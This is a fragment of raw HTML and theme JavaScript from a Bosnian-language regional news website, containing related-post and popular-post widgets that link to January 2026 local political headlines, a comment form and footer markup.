block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":257873,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13428";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4476";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/dudic-i-sdp-treci-sastanak-u-kratkom-roku-u-prostorijama-mesihata/"  rel="bookmark" class="td-image-wrap " title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/1-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/dudic-i-sdp-treci-sastanak-u-kratkom-roku-u-prostorijama-mesihata/"  rel="bookmark" title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata">Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" class="td-image-wrap " title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije">Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='257873' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f1bbff6846" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-257873","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "37";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program">Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:39:11+01:00" >22. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši">Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:00:00+01:00" >24. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vucic-najavio-izbore-na-jesen-moguce-spajanje-predsjednickih-i-parlamentarnih-izbora/"  rel="bookmark" class="td-image-wrap " title="Vučić najavio izbore na jesen: Moguće spajanje predsjedničkih i parlamentarnih izbora" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vučić najavio izbore na jesen: Moguće spajanje predsjedničkih i parlamentarnih izbora" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/04/vucic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/04/vucic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vucic-najavio-izbore-na-jesen-moguce-spajanje-predsjednickih-i-parlamentarnih-izbora/"  rel="bookmark" title="Vučić najavio izbore na jesen: Moguće spajanje predsjedničkih i parlamentarnih izbora">Vučić najavio izbore na jesen: Moguće spajanje predsjedničkih i parlamentarnih izbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:34:29+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ganic-skoro-50-zena-iz-novog-pazara-na-lijecenju-od-raka-grlica-materice/"  rel="bookmark" class="td-image-wrap " title="Ganić: Skoro 50 žena iz Novog Pazara na liječenju od raka grlića materice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ganić: Skoro 50 žena iz Novog Pazara na liječenju od raka grlića materice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/ganic-1536x1152-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/ganic-1536x1152-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ganic-skoro-50-zena-iz-novog-pazara-na-lijecenju-od-raka-grlica-materice/"  rel="bookmark" title="Ganić: Skoro 50 žena iz Novog Pazara na liječenju od raka grlića materice">Ganić: Skoro 50 žena iz Novog Pazara na liječenju od raka...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:28:24+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-s-ambasadorom-sirije-o-povratku-zena-i-djece-iz-kurdskih-kampova/"  rel="bookmark" class="td-image-wrap " title="Zukorlić s ambasadorom Sirije o povratku žena i djece iz kurdskih kampova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić s ambasadorom Sirije o povratku žena i djece iz kurdskih kampova" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/a5bd3fb1-1149-44a2-9f53-a8a51883fda3-1200x1008-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/a5bd3fb1-1149-44a2-9f53-a8a51883fda3-1200x1008-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-s-ambasadorom-sirije-o-povratku-zena-i-djece-iz-kurdskih-kampova/"  rel="bookmark" title="Zukorlić s ambasadorom Sirije o povratku žena i djece iz kurdskih kampova">Zukorlić s ambasadorom Sirije o povratku žena i djece iz kurdskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:18:30+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#196a78777d637872696b7c6a6a597e74787075377a7674"><span class="__cf_email__" data-cfemail="b5c6d4dbd1cfd4dec5c7d0c6c6f5d2d8d4dcd99bd6dad8">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
